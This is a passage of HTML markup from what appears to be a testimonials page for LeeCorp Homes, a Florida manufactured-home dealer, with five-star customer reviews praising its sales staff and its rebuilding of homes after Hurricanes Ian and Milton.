lot, given that the allowable footprint had shrunk because of modern day enforcement of local zoning regulations. Communication between us and LeeCorp was especially impressive given the fact that we spent all of the time during the construction process in Wisconsin. Not only did the company go to great pains to make sure that our new house met all the requirements regarding resistance to weather, including hurricanes, but there were design suggestions, for example, enlarging part of the porch and putting a scissors truss over it, that really added to the aesthetics of the house. Charlie Bails has so much experience in the manufactured home industry, which proved invaluable. He made helpful suggestions with respect to the floorplan, and his eye for design elements is very sophisticated. The quality of the home is outstanding, and we wouldn’t change any of our choices. LeeCorp has a terrific reputation for honesty and quality, which is very well deserved.</p></div><p class="tpro-client-name">John N.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We truly appreciate your patience</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;We want to thank Mark for walking us through all of the steps of ordering our new home.  We truly appreciate your patience in answering all of our emails loaded with questions.  It was always our pleasure when we were able to meet with you in person.&#8221;</p></div></div><p class="tpro-client-name">Chris &amp; Ruth H.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-12371"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We truly appreciate your patience</div></div><div class="tpro-client-testimonial"><p>&#8220;We want to thank Mark for walking us through all of the steps of ordering our new home.  We truly appreciate your patience in answering all of our emails loaded with questions.  It was always our pleasure when we were able to meet with you in person.&#8221;</p></div><p class="tpro-client-name">Chris &amp; Ruth H.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">I highly recommend LeeCorp Homes!</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;I highly recommend LeeCorp Homes! The staff is amazing and Charlie Bails, our sales representative, is great! The house was delivered when promised and they were very helpful throughout the entire process. I’m very impressed with the finished house; the quality is outstanding! Checkout LeeCorp…you w...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-12416" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Karleen M.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-12416"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">I highly recommend LeeCorp Homes!</div></div><div class="tpro-client-testimonial"><p>&#8220;I highly recommend LeeCorp Homes! The staff is amazing and Charlie Bails, our sales representative, is great! The house was delivered when promised and they were very helpful throughout the entire process. I’m very impressed with the finished house; the quality is outstanding! Checkout LeeCorp…you won’t regret it!!!&#8221;</p></div><p class="tpro-client-name">Karleen M.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">I wish I could give them more than 5 stars.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;LeeCorp along with all of the associates we had the pleasure of dealing with throughout our new home process were absolutely the best! From our first meeting with our sales person Mark Maddux, which was phenomenal, with many others during the build process and finally Denise providing the registrati...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-12426" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Dennis S.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-12426"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">I wish I could give them more than 5 stars.</div></div><div class="tpro-client-testimonial"><p>&#8220;LeeCorp along with all of the associates we had the pleasure of dealing with throughout our new home process were absolutely the best! From our first meeting with our sales person Mark Maddux, which was phenomenal, with many others during the build process and finally Denise providing the registrations, it was a fun experience. We were kept informed of the progress as we were out of town for most of the work. We were blessed to meet Chris Lee the owner and his father at one of our meetings. Quality individuals! It starts at the top and all the associates have the same qualities and helpful nature. I highly recommend LeeCorp! I wish I could give them more than 5 stars.&#8221;</p></div><p class="tpro-client-name">Dennis S.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Working with you has been a dream!</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;Don and I do not have the words to accurately express our appreciation for everything you&#8217;ve done for us. Working with you has been a dream! We are in awe of your expertise in all areas, your professionalism, your communication skills, and your work ethic.&#8221;</p></div></div><p class="tpro-client-name">Don M.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-12810"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Working with you has been a dream!</div></div><div class="tpro-client-testimonial"><p>&#8220;Don and I do not have the words to accurately express our appreciation for everything you&#8217;ve done for us. Working with you has been a dream! We are in awe of your expertise in all areas, your professionalism, your communication skills, and your work ethic.&#8221;</p></div><p class="tpro-client-name">Don M.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We are so glad to have worked with you</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>Dear Josh and LeeCorp Team –<br />We love our new home! The entire process went very smoothly.  Dan was excellent with getting things put together and everyone has been super helpful with getting all the minor things fixed after set up. After hearing so many bad stories from neighbors about other dealers...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-12822" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Joanie &amp; Joel S.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-12822"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We are so glad to have worked with you</div></div><div class="tpro-client-testimonial"><p>Dear Josh and LeeCorp Team –</p><p>We love our new home! The entire process went very smoothly.  Dan was excellent with getting things put together and everyone has been super helpful with getting all the minor things fixed after set up. After hearing so many bad stories from neighbors about other dealers of manufactured homes, we are so glad to have worked with you. We highly recommend LeeCorp Homes!</p></div><p class="tpro-client-name">Joanie &amp; Joel S.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We appreciate the many phone calls, and emails with updates!</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>Thank you so much for all of your help to make our house ready for the next stage of our lives. We appreciate the many phone calls, and emails with updates!</p></div></div><p class="tpro-client-name">Rick C.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-12839"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We appreciate the many phone calls, and emails with updates!</div></div><div class="tpro-client-testimonial"><p>Thank you so much for all of your help to make our house ready for the next stage of our lives. We appreciate the many phone calls, and emails with updates!</p></div><p class="tpro-client-name">Rick C.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We couldn’t be happier with our new place</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>We wanted thank you. I don’t know how much time you’ve spent in Spring Creek Village, which is where we live, but post-Hurricane Ian it has become somewhat of a showroom for LeeCorp Homes. Lots of satisfied customers here, at least as far back as Mr. &amp; Mrs. Williams, whose house has nicely withstood ...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-12855" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">John</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-12855"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We couldn’t be happier with our new place</div></div><div class="tpro-client-testimonial"><p>We wanted thank you. I don’t know how much time you’ve spent in Spring Creek Village, which is where we live, but post-Hurricane Ian it has become somewhat of a showroom for LeeCorp Homes. Lots of satisfied customers here, at least as far back as Mr. &amp; Mrs. Williams, whose house has nicely withstood multiple violent storms. The other day a Village resident came by to ask about our new house. I reported Charlie’s assistance was key for us. We tell everyone we couldn’t be happier with our new place. I’m sure it’s very satisfying for you to be heading up such a highly regarded company.</p></div><p class="tpro-client-name">John</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Very satisfied with Lee Corp and our Jacobsen home!</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>Very satisfied with Lee Corp and our Jacobsen home! Charlie Bails and Chris Lee were very helpful modifying/upgrading our new home. The delivery, set-up, and all of the interior and exterior work was professionally done! Lee Corp is a first-class company with first-class personnel, including the off...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-13440" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Charles &amp; Penny Freeman</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-13440"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Very satisfied with Lee Corp and our Jacobsen home!</div></div><div class="tpro-client-testimonial"><p>Very satisfied with Lee Corp and our Jacobsen home! Charlie Bails and Chris Lee were very helpful modifying/upgrading our new home. The delivery, set-up, and all of the interior and exterior work was professionally done! Lee Corp is a first-class company with first-class personnel, including the office staff that handled all of the paperwork, permits, title work, etc! We would definitely recommend Lee Corp. as they take care of everything until they hand you the keys!</p></div><p class="tpro-client-name">Charles &amp; Penny Freeman</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We wanted you to know that your employees have been great to work with.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>We wanted you to know that your employees have been great to work with. In our experience you have great team! We love our new home and feel blessed to have purchased it from your wonderful company. God Bless.</p></div></div><p class="tpro-client-name">Chris and Ruth H.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-13517"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We wanted you to know that your employees have been great to work with.</div></div><div class="tpro-client-testimonial"><p>We wanted you to know that your employees have been great to work with. In our experience you have great team! We love our new home and feel blessed to have purchased it from your wonderful company. God Bless.</p></div><p class="tpro-client-name">Chris and Ruth H.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Always there for us from day one.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>We have lived in our LeeCorp home for 6 months now. There is not one thing we would do different. We love everything about it. When friends come in our front door the first thing they say is WOW!<br />We worked with Mark, and he was the absolute BEST. Always ready to answer our questions and calls. Alway...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-13923" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Jim &amp; Coby Olson</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-13923"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Always there for us from day one.</div></div><div class="tpro-client-testimonial"><p>We have lived in our LeeCorp home for 6 months now. There is not one thing we would do different. We love everything about it. When friends come in our front door the first thing they say is WOW!<br />We worked with Mark, and he was the absolute BEST. Always ready to answer our questions and calls. Always there for us from day one. We have recommended him to several friends thinking about a new home, and will continue to do so! The rest of the LeeCorp team (Tammy, Jane, Amanda, Brian), were very helpful. We can’t say it enough how AWESOME this company is. They made the whole process easier for us, and the few issues that came up were handled promptly by Mark and “the team”! They get 10 stars from us!<br />Coby and Jim Olson</p></div><p class="tpro-client-name">Jim &amp; Coby Olson</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Overall process was stellar</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>We used LeeCorp Homes for replacement of our home after Hurricane Milton and they did a fabulous job! They handled the demo with precision and attention to detail. The foundation design and permitting went very smoothly. They worked with our parks leadership team and helped with that approval. Home ...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-13764" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Tim R.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-13764"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Overall process was stellar</div></div><div class="tpro-client-testimonial"><p><span data-olk-copy-source="MessageBody">We used LeeCorp Homes for replacement of our home after Hurricane Milton and they did a fabulous job! They handled the demo with precision and attention to detail. The foundation design and permitting went very smoothly. They worked with our parks leadership team and helped with that approval. Home was delivered on time and set in place by experts on the crane! Overall process was stellar. We highly recommend this company and their employees!</span></p></div><p class="tpro-client-name">Tim R.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Our experience has been that LeeCorp Homes is a family-owned business that cares about you and your family. </div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>Our introduction to LeeCorp Homes was after our manufactured home was severely damaged by hurricane Ian.<br />When we walked into their office we were welcomed and then introduced to our salesman, Mark who toured the model homes with us.  We were impressed with the quality and workmanship in the homes.  ...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-13769" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Chris H.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-13769"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Our experience has been that LeeCorp Homes is a family-owned business that cares about you and your family. </div></div><div class="tpro-client-testimonial"><p class="x_MsoNormal" data-olk-copy-source="MessageBody">Our introduction to LeeCorp Homes was after our manufactured home was severely damaged by hurricane Ian.</p><p class="x_MsoNormal">When we walked into their office we were welcomed and then introduced to our salesman, Mark who toured the model homes with us.  We were impressed with the quality and workmanship in the homes.  He answered our questions and helped us narrow down the selection of the Jacobsen model that would work best for us.</p><p class="x_MsoNormal">After we returned to our northern home, he continued to help us by handling our emails with clear and concise answers to our questions. With the Jacobsen home we were able to make several changes to floor plan to fit our needs.</p><p class="x_MsoNormal">Even though this was a time when LeeCorp Homes was inundated with customers that needed new homes, the staff was very attentive to our needs and desires.  We came to realize that with LeeCorp Homes “making the sale” was just the beginning of the relationship.  Building a home from over 1400 miles away was made possible by the expertise and guidance of the LeeCorp staff.</p><p class="x_MsoNormal">Even after taking possession of our new home, they made sure that everything was as it should be.  Our experience has been that LeeCorp Homes is a family-owned business that cares about you and your family.</p></div><p class="tpro-client-name">Chris H.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We have lived in our LeeCorp home for 6 months now. There is not one thing we would do different.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>We have lived in our LeeCorp home for 6 months now. There is not one thing we would do different. We love everything about it. When friends come in our front door the first thing they say is WOW!<br />We worked with Mark, and he was the absolute BEST. Always ready to answer our questions and calls. Alway...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-13727" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">J. Olson</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-13727"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We have lived in our LeeCorp home for 6 months now. There is not one thing we would do different.</div></div><div class="tpro-client-testimonial"><p class="x_MsoNormal"><span data-olk-copy-source="MessageBody">We have lived in our LeeCorp home for 6 months now. There is not one thing we would do different. We love everything about it. When friends come in our front door the first thing they say is WOW!</span></p><p class="x_MsoNormal">We worked with Mark, and he was the absolute BEST. Always ready to answer our questions and calls. Always there for us from day one. We have recommended him to several friends thinking about a new home, and will continue to do so! The rest of the LeeCorp team (Tammy, Jane, Amanda, Brian), were very helpful. We can’t say it enough how AWESOME this company is. They made the whole process easier for us, and the few issues that came up were handled promptly by Mark and “the team”! They get 10 stars from us!</p></div><p class="tpro-client-name">J. Olson</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Very satisfied with Lee Corp and our Jacobsen home!</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>We would like to express our great appreciation for the 200% effort &amp; success in bringing our new Florida home to us! Our lot was challenging &amp; yet with all of the unique design aspects you helped us with, it turned out perfect!</p></div></div><p class="tpro-client-name">Ed J</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-12807"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Very satisfied with Lee Corp and our Jacobsen home!</div></div><div class="tpro-client-testimonial"><p>We would like to express our great appreciation for the 200% effort &amp; success in bringing our new Florida home to us! Our lot was challenging &amp; yet with all of the unique design aspects you helped us with, it turned out perfect!</p></div><p class="tpro-client-name">Ed J</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">The quality of the Lee Corp over other installed homes are like diamonds &#038; platinum compared to sandstone &#038; rust.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>I live near your new model being built here at Naples Land Yacht Harbor.<br />What a professional group you are. In less than 30 days you demoed the 1965 home, cleaned it up, leveled the lot, delivered home, raised it to height, leveled, tied down, connected sewer and water lines, sided the open areas an...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-13519" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Kathy R.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-13519"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">The quality of the Lee Corp over other installed homes are like diamonds &#038; platinum compared to sandstone &#038; rust.</div></div><div class="tpro-client-testimonial"><p>I live near your new model being built here at Naples Land Yacht Harbor.</p><p>What a professional group you are. In less than 30 days you demoed the 1965 home, cleaned it up, leveled the lot, delivered home, raised it to height, leveled, tied down, connected sewer and water lines, sided the open areas and today cleared the yard of tires and axels.</p><p>While doing all this, area was kept immaculate. No trash or scraps just thrown around. The crews are polite and park off street as much as possible.</p><p>The quality of the Lee Corp over other installed homes are like diamonds &amp; platinum compared to sandstone &amp; rust.</p><p>Just wanted to let you know what a great job you’re doing. From the demo guy who took the home down in a way as to not have the dumpster in our street but in the yard. All of your crews have just done a 1st Class job. Thank you for being a good neighbor.</p></div><p 